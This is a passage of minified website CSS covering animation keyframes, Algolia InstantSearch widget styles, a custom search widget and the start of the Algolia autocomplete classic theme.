translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.transition_slideInDown .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_slideInDown;animation-name:transition_slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-Pagination-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-ClearRefinements-button,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RangeInput-submit,.ais-RefinementList-showMore,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-ClearRefinements-button::-moz-focus-inner,.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-HierarchicalMenu-showMore::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-Menu-showMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-RefinementList-showMore::-moz-focus-inner,.ais-SearchBox-reset::-moz-focus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-ClearRefinements-button[disabled],.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-HierarchicalMenu-showMore[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-Menu-showMore[disabled],.ais-RangeInput-submit[disabled],.ais-RefinementList-showMore[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-Menu-showMore,.ais-RefinementList-showMore{overflow-anchor:none}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-Pagination-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rheostat-tooltip{top:-22px}[class^=ais-]{font-size:1rem;box-sizing:border-box}a[class^=ais-]{text-decoration:none}.ais-Breadcrumb,.ais-ClearRefinements,.ais-CurrentRefinements,.ais-GeoSearch,.ais-HierarchicalMenu,.ais-Hits,.ais-HitsPerPage,.ais-InfiniteHits,.ais-InfiniteResults,.ais-Menu,.ais-MenuSelect,.ais-NumericMenu,.ais-NumericSelector,.ais-Pagination,.ais-Panel,.ais-PoweredBy,.ais-RangeInput,.ais-RangeSlider,.ais-RatingMenu,.ais-RefinementList,.ais-Results,.ais-ResultsPerPage,.ais-SearchBox,.ais-SortBy,.ais-Stats,.ais-ToggleRefinement{color:#3a4570}.ais-Breadcrumb-item--selected,.ais-HierarchicalMenu-item--selected,.ais-Menu-item--selected{font-weight:700}.ais-Breadcrumb-separator{margin:0 .3em;font-weight:400}.ais-Breadcrumb-link,.ais-HierarchicalMenu-link,.ais-Menu-link,.ais-Pagination-link,.ais-RatingMenu-link{color:#0096db;transition:color .2s ease-out}.ais-Breadcrumb-link:focus,.ais-Breadcrumb-link:hover,.ais-HierarchicalMenu-link:focus,.ais-HierarchicalMenu-link:hover,.ais-Menu-link:focus,.ais-Menu-link:hover,.ais-Pagination-link:focus,.ais-Pagination-link:hover,.ais-RatingMenu-link:focus,.ais-RatingMenu-link:hover{color:#0073a8}.ais-ClearRefinements-button,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RefinementList-showMore{padding:.3rem .5rem;font-size:.8rem;color:#fff;background-color:#0096db;border-radius:5px;transition:background-color .2s ease-out;outline:none}.ais-ClearRefinements-button:focus,.ais-ClearRefinements-button:hover,.ais-CurrentRefinements-reset:focus,.ais-CurrentRefinements-reset:hover,.ais-GeoSearch-redo:focus,.ais-GeoSearch-redo:hover,.ais-GeoSearch-reset:focus,.ais-GeoSearch-reset:hover,.ais-HierarchicalMenu-showMore:focus,.ais-HierarchicalMenu-showMore:hover,.ais-InfiniteHits-loadMore:focus,.ais-InfiniteHits-loadMore:hover,.ais-InfiniteHits-loadPrevious:focus,.ais-InfiniteHits-loadPrevious:hover,.ais-InfiniteResults-loadMore:focus,.ais-InfiniteResults-loadMore:hover,.ais-Menu-showMore:focus,.ais-Menu-showMore:hover,.ais-RefinementList-showMore:focus,.ais-RefinementList-showMore:hover{background-color:#0073a8}.ais-ClearRefinements-button--disabled,.ais-GeoSearch-redo--disabled,.ais-GeoSearch-reset--disabled,.ais-HierarchicalMenu-showMore--disabled,.ais-InfiniteHits-loadMore--disabled,.ais-InfiniteResults-loadMore--disabled,.ais-Menu-showMore--disabled,.ais-RefinementList-showMore--disabled{opacity:.6;cursor:not-allowed}.ais-ClearRefinements-button--disabled:focus,.ais-ClearRefinements-button--disabled:hover,.ais-GeoSearch-redo--disabled:focus,.ais-GeoSearch-redo--disabled:hover,.ais-GeoSearch-reset--disabled:focus,.ais-GeoSearch-reset--disabled:hover,.ais-HierarchicalMenu-showMore--disabled:focus,.ais-HierarchicalMenu-showMore--disabled:hover,.ais-InfiniteHits-loadMore--disabled:focus,.ais-InfiniteHits-loadMore--disabled:hover,.ais-InfiniteResults-loadMore--disabled:focus,.ais-InfiniteResults-loadMore--disabled:hover,.ais-Menu-showMore--disabled:focus,.ais-Menu-showMore--disabled:hover,.ais-RefinementList-showMore--disabled:focus,.ais-RefinementList-showMore--disabled:hover{background-color:#0096db}.ais-InfiniteHits-loadPrevious--disabled{display:none}.ais-CurrentRefinements{margin-top:-.3rem}.ais-CurrentRefinements,.ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-CurrentRefinements-item{margin-right:.3rem;margin-top:.3rem;padding:.3rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#495588;border-radius:5px}.ais-CurrentRefinements-category{margin-left:.3em;display:-webkit-box;display:-ms-flexbox;display:flex}.ais-CurrentRefinements-delete{margin-left:.3rem}.ais-CurrentRefinements-categoryLabel,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-label{white-space:nowrap;font-size:.8rem;color:#fff}.ais-CurrentRefinements-reset{margin-top:.3rem;white-space:nowrap}.ais-CurrentRefinements-reset+.ais-CurrentRefinements-list{margin-left:.3rem}.ais-GeoSearch{position:relative}.ais-GeoSearch-control{position:absolute;top:.8rem;left:3.75rem}.ais-GeoSearch-label{display:block;padding:.3rem .5rem;font-size:.8rem;background-color:#fff;border-radius:5px;transition:background-color .2s ease-out;box-shadow:0 1px 1px rgba(0,0,0,.1);outline:none}.ais-GeoSearch-input{margin:0 .25rem 0 0}.ais-GeoSearch-label,.ais-GeoSearch-redo,.ais-GeoSearch-reset{white-space:nowrap}.ais-GeoSearch-reset{position:absolute;bottom:1.25rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ais-HierarchicalMenu-link,.ais-Menu-link{display:block;line-height:1.5}.ais-HierarchicalMenu-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list{font-weight:400;line-height:1.5}.ais-HierarchicalMenu-link:after{margin-left:.3em;content:"";width:10px;height:10px;display:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7.3 24l-2.8-2.8 9.3-9.2-9.3-9.2L7.3 0l12.2 12z' fill='%233A4570'/%3E%3C/svg%3E");background-size:100% 100%}.ais-HierarchicalMenu-item--parent>.ais-HierarchicalMenu-link:after{display:inline-block}.ais-HierarchicalMenu-item--selected>.ais-HierarchicalMenu-link:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ais-CurrentRefinements-count,.ais-RatingMenu-count{font-size:.8rem}.ais-CurrentRefinements-count:before,.ais-RatingMenu-count:before{content:"("}.ais-CurrentRefinements-count:after,.ais-RatingMenu-count:after{content:")"}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{padding:.1rem .4rem;font-size:.8rem;color:#3a4570;background-color:#dfe2ee;border-radius:8px}.ais-HierarchicalMenu-showMore,.ais-Menu-showMore,.ais-RefinementList-showMore{margin-top:.5rem}.ais-Highlight-highlighted,.ais-Snippet-highlighted{background-color:#ffc168}.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Results-list{margin-top:-1rem;margin-left:-1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-Panel-body .ais-Hits-list,.ais-Panel-body .ais-InfiniteHits-list,.ais-Panel-body .ais-InfiniteResults-list,.ais-Panel-body .ais-Results-list{margin:.5rem 0 0 -1rem}.ais-Hits-item,.ais-InfiniteHits-item,.ais-InfiniteResults-item,.ais-Results-item{margin-top:1rem;margin-left:1rem;padding:1rem;width:calc(25% - 1rem);border:1px solid #c4c8d8;box-shadow:0 2px 5px 0 #e3e5ec}.ais-Panel-body .ais-Hits-item,.ais-Panel-body .ais-InfiniteHits-item,.ais-Panel-body .ais-InfiniteResults-item,.ais-Panel-body .ais-Results-item{margin:.5rem 0 .5rem 1rem}.ais-InfiniteHits-loadMore,.ais-InfiniteResults-loadMore{margin-top:1rem}.ais-InfiniteHits-loadPrevious{margin-bottom:1rem}.ais-HitsPerPage-select,.ais-MenuSelect-select,.ais-NumericSelector-select,.ais-ResultsPerPage-select,.ais-SortBy-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 2rem .3rem .3rem;max-width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M0 7.3l2.8-2.8 9.2 9.3 9.2-9.3L24 7.3 12 19.5z' fill='%233A4570'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px 10px;background-position:92% 50%;border:1px solid #c4c8d8;border-radius:5px}.ais-Panel--collapsible{position:relative}.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-body,.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-footer{display:none}.ais-Panel--collapsible .ais-Panel-collapseButton{position:absolute;top:0;right:0;padding:0;border:none;background:none}.ais-Panel-header{margin-bottom:.5rem;padding-bottom:.5rem;font-size:.8rem;font-weight:700;text-transform:uppercase;border-bottom:1px solid #c4c8d8}.ais-Panel-footer{margin-top:.5rem;font-size:.8rem}.ais-RangeInput-input{padding:0 .2rem;width:5rem;height:1.5rem;line-height:1.5rem}.ais-RangeInput-separator{margin:0 .3rem}.ais-RangeInput-submit{margin-left:.3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .5rem;height:1.5rem;line-height:1.5rem;font-size:.8rem;color:#fff;background-color:#0096db;border:none;border-radius:5px;transition:.2s ease-out;outline:none}.ais-RangeInput-submit:focus,.ais-RangeInput-submit:hover{background-color:#0073a8}.ais-RatingMenu-count{color:#3a4570}.ais-Pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ais-Pagination-item+.ais-Pagination-item{margin-left:.3rem}.ais-Pagination-link{padding:.3rem .6rem;display:block;border:1px solid #c4c8d8;border-radius:5px;transition:background-color .2s ease-out}.ais-Pagination-link:focus,.ais-Pagination-link:hover{background-color:#e3e5ec}.ais-Pagination-item--disabled .ais-Pagination-link{opacity:.6;cursor:not-allowed;color:#a5abc4}.ais-Pagination-item--disabled .ais-Pagination-link:focus,.ais-Pagination-item--disabled .ais-Pagination-link:hover{color:#a5abc4;background-color:#fff}.ais-Pagination-item--selected .ais-Pagination-link{color:#fff;background-color:#0096db;border-color:#0096db}.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#fff}.ais-PoweredBy-text,.ais-Stats-text,.rheostat-tooltip,.rheostat-value{font-size:.8rem}.ais-PoweredBy-logo{margin-left:.3rem}.ais-RangeSlider .rheostat-progress{background-color:#495588}.ais-RangeSlider .rheostat-background{border-color:#878faf;box-sizing:border-box}.ais-RangeSlider .rheostat-handle{border-color:#878faf}.ais-RangeSlider .rheostat-marker{background-color:#878faf}.ais-Panel-body .ais-RangeSlider{margin:2rem 0}.ais-RangeSlider-handle{width:20px;height:20px;position:relative;z-index:1;background:#fff;border:1px solid #46aeda;border-radius:50%;cursor:pointer}.ais-RangeSlider-tooltip{position:absolute;background:#fff;top:-22px;font-size:.8em}.ais-RangeSlider-value{width:40px;position:absolute;text-align:center;margin-left:-20px;padding-top:15px;font-size:.8em}.ais-RangeSlider-marker{position:absolute;background:#ddd;margin-left:-1px;width:1px;height:5px}.ais-RatingMenu-item--disabled .ais-RatingMenu-count,.ais-RatingMenu-item--disabled .ais-RatingMenu-label{color:#c4c8d8}.ais-RatingMenu-item--selected{font-weight:700}.ais-RatingMenu-link{line-height:1.5}.ais-RatingMenu-link>*+*{margin-left:.3rem}.ais-RatingMenu-starIcon{position:relative;top:-1px;width:15px;fill:#ffc168}.ais-RatingMenu-item--disabled .ais-RatingMenu-starIcon{fill:#c4c8d8}.ais-HierarchicalMenu-searchBox>*,.ais-Menu-searchBox>*,.ais-RefinementList-searchBox>*{margin-bottom:.5rem}.ais-SearchBox-form{display:block;position:relative}.ais-SearchBox-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 1.7rem;width:100%;position:relative;background-color:#fff;border:1px solid #c4c8d8;border-radius:5px}.ais-SearchBox-input::-webkit-input-placeholder{color:#a5aed1}.ais-SearchBox-input::-moz-placeholder{color:#a5aed1}.ais-SearchBox-input:-ms-input-placeholder{color:#a5aed1}.ais-SearchBox-input:-moz-placeholder{color:#a5aed1}.ais-SearchBox-loadingIndicator,.ais-SearchBox-reset,.ais-SearchBox-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:1;width:20px;height:20px;top:50%;right:.3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ais-SearchBox-submit{left:.3rem}.ais-SearchBox-reset{right:.3rem}.ais-SearchBox-loadingIcon,.ais-SearchBox-resetIcon,.ais-SearchBox-submitIcon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ais-SearchBox-resetIcon path,.ais-SearchBox-submitIcon path{fill:#495588}.ais-SearchBox-submitIcon{width:14px;height:14px}.ais-SearchBox-resetIcon{width:12px;height:12px}.ais-SearchBox-loadingIcon{width:16px;height:16px}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;color:#3a4570;background-color:transparent}.ais-VoiceSearch-button svg{color:currentColor}.ais-VoiceSearch-button:hover{cursor:pointer;background-color:#a5aed1;color:#fff}.ais-VoiceSearch-button:disabled{color:#a5aed1}.ais-VoiceSearch-button:disabled:hover{color:#a5aed1;cursor:not-allowed;background:inherit}.search-widget-grwlgalgoliasearchapi{width:100%}.search-widget-grwlgalgoliasearchapi .form-input{position:relative}.search-widget-grwlgalgoliasearchapi .form-input .aa-Autocomplete{z-index:3000}.search-widget-grwlgalgoliasearchapi .searchbox-container-result{position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result{position:absolute;top:0;left:0;right:0;z-index:500;overflow-y:scroll;height:300px;background-color:#fff}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list{display:block}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list li{text-align:left;height:180px;margin-top:0;margin-bottom:0}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list .grwlgalgoliasearchapi-image img{height:150px}.search-widget-grwlgalgoliasearchapi .searchbox-container-results{width:100%;position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{display:none}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels.active{display:flex}
/*! @algolia/autocomplete-theme-classic 1.2.2 | MIT License | © Algolia, Inc. and contributors | https://github.com/algolia/autocomplete */
:root{--aa-search-input-height:44px;--aa-input-icon-size:20px;--aa-base-unit:16;--aa-spacing-factor:1;--aa-spacing:calc(var(--aa-base-unit)*var(--aa-spacing-factor)*1px);--aa-spacing-half:calc(var(--aa-spacing)/2);--aa-panel-max-height:650px;--aa-base-z-index:9999;--aa-font-size:calc(var(--aa-base-unit)*1px);--aa-font-family:inherit;--aa-font-weight-medium:500;--aa-font-weight-semibold:600;--aa-font-weight-bold:700;--aa-icon-size:20px;--aa-icon-stroke-width:1.6;--aa-icon-color-rgb:119,119,163;--aa-icon-color-alpha:1;--aa-action-icon-size:20px;--aa-text-color-rgb:38,38,39;--aa-text-color-alpha:1;--aa-primary-color-rgb:62,52,211;--aa-primary-color-alpha:.2;--aa-muted-color-rgb:128,126,163;--aa-muted-color-alpha:.6;--aa-panel-border-color-rgb:128,126,163;--aa-panel-border-color-alpha:.3;--aa-input-border-color-rgb:128,126,163;--aa-input-border-color-alpha:.8;--aa-background-color-rgb:255,255,255;--aa-background-color-alpha:1;--aa-input-background-color-rgb:255,255,255;--aa-input-background-color-alpha:1;--aa-selected-color-rgb:179,173,214;--aa-selected-color-alpha:.205;--aa-description-highlight-background-color-rgb:245,223,77;--aa-description-highlight-background-color-alpha:.5;--aa-detached-media-query:(max-width:680px);--aa-detached-modal-media-query:(min-width:680px);--aa-detached-modal-max-width:680px;--aa-detached-modal-max-height:500px;--aa-overlay-color-rgb:115,114,129;--aa-overlay-color-alpha:.4;--aa-panel-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);--aa-scrollbar-width:13px;--aa-scrollbar-track-background-color-rgb:234,234,234;--aa-scrollbar-track-background-color-alpha:1;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb);--aa-scrollbar-thumb-background-color-alpha:1}@media (hover:none) and (pointer:coarse){:root{--aa-spacing-factor:1.2;--aa-action-icon-size:22px}}body.dark,body[data-theme=dark]{--aa-text-color-rgb:183,192,199;--aa-primary-color-rgb:146,138,255;--aa-muted-color-rgb:146,138,255;--aa-input-background-color-rgb:0,3,9;--aa-background-color-rgb:21,24,42;--aa-selected-color-rgb:146,138,255;--aa-selected-color-alpha:.25;--aa-description-highlight-background-color-rgb:0 255 255;--aa-description-highlight-background-color-alpha:.25;--aa-icon-color-rgb:119,119,163;--aa-panel-shadow:inset 1px 1px 0 0 #2c2e40,0 3px 8px 0 #000309;--aa-scrollbar-track-background-color-rgb:44,46,64;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb)}.aa-Autocomplete *,.aa-DetachedFormContainer *,.aa-Panel *{box-sizing:border-box}.aa-Autocomplete,.aa-DetachedFormContainer,.aa-Panel{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);font-weight:400;line-height:1em;margin:0;padding:0;text-align:left}.aa-Form{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;display:flex;line-height:1em;margin:0;position:relative;width:100%}.aa-Form[focus-within]{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-Form:focus-within{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-InputWrapperPrefix{align-items:center;display:flex;flex-shrink:0;height:44px;height:var(--aa-search-input-height);order:1}.aa-Label,.aa-LoadingIndicator{cursor:auto;flex-shrink:0;height:100%;padding:0;text-align:left}.aa-Label svg,.aa-LoadingIndicator 